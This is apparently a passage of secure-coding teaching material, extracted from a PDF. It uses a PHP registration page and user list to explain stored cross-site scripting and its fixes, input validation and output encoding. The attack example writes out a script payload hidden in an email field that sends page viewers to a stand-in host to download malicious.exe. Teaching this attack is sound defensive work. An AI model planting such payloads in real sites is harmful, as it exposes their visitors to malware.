 Context
Paradigm: Web Application Domain: General Functional Area: HTML Output Functionality: Generate web pages using user stored data
Language: PHP Technology: Flat PHP Architecture: MySQL
Scenario: Scenario 2
Scenario
Scenario Description
The web page provides functions for user input and stores data (user name and
email) in the database.
http://example.com/register.php
Registration
Name: Jonathan
Email: Jonathan@aa.com
Register
The stored data can be displayed on web pages to authorized users.
http://example.com/userlist.php
User List
Name Email
xtian xtian@aa.com
Contextualized
Knowledge
(Concrete)
Security Attack
The attacker could enter the email as the following string:
hacker@badexample.com
<script> window.location.assign("http://badexample.com/malicious.exe") </script>
The record in database table becomes:
id username password email
16 Hacker hacker@badexample.com
<script>window.location.assign("http://badexample.com
/malicious.exe") </script>
As the web page displays the stored data, it will execute the script and download the file
malicious.exe in the user's client without attentions.
http://example.com/userlist.php
User List
Concept
Map
Click Node to load learning mateirals...
Securtiy Attack
Securtiy Weakness
Securtiy Practice
Scenario 2
has
Stored Cross-Site
Scripting
exploits exploits
Improper Neutralization of
input
Failure to escape/encode
output
mitigated by mitigated by
Input validation Output encoding
Conceptual
Knowledge
(Abstract)
Abstract
Stored Cross-Site Scripting
Explanation
Cross site scripting (XSS) is a common attack vector that injects malicious code into a vulnerable
web application.Stored XSS, also known as persistent XSS, is the more damaging of the two. It
occurs when a malicious script is injected directly into a vulnerable web application.
The application stores dangerous data in a database, message forum, visitor log, or other trusted
data store. At a later time, the dangerous data is subsequently read back into the application and
included in dynamic content. From an attacker's perspective, the optimal place to inject malicious
content is in an area that is displayed to either many users or particularly interesting users.
Interesting users typically have elevated privileges in the application or interact with sensitive data
that is valuable to the attacker. If one of these users executes malicious content, the attacker may be
able to perform privileged operations on behalf of the user or gain access to sensitive data belonging
to the user. For example, the attacker might inject XSS into a log message, which might not be
handled properly when an administrator views the logs.
How can stored XSS succeed?
As is with most web-based attacks, exploiting stored XSS vulnerabilities requires some research.
Usually attackers search vulnerable websites that can be used to carry out an attack. There are some
types of websites which are prone to such vulnerabilities because they allow content sharing between
users, and consequently they constitute the starting points of research in this respect: